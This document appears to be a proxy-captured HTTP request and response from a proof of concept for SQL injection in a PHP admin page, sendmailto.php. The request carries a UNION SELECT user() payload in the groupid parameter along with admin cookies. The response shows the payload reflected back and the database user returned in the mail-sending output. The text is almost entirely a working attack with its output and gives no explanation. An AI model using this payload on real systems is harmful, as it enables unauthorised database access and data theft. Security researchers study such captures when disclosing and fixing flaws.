 Raw Params Headers Hex
GET /admin/sendmailto.php?a=siteconfig.php&XDEBUG_SESSION_START=PhpStorm&groupid=-1+union+SELECT+user()+--+- HTTP/1.1
Host: www.sb.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.52
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=pmbalb2beod7g36js0a285e1hi; admin=admin; pass=21232f297a57a5a743894a0e4a801fc3
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 24 Oct 2022 13:08:04 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 770
<ht
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title></title>
<link href="style.css" rel="stylesheet" type="text/css">
</head>
<body>
<div class="border" style="padding:10px">
<div style="padding:10px;background-color:#FFFFFF">
<li>第1个，发送到root@localhost失败</li><br><b>本轮群发第1个完成，正在转入下一轮</b><br/><meta http-equiv="refresh"
content="1;url=sendmailto.php?n=1&subject=&groupid=-1 union SELECT user() -- -"></div>
</div>
</body>
</html>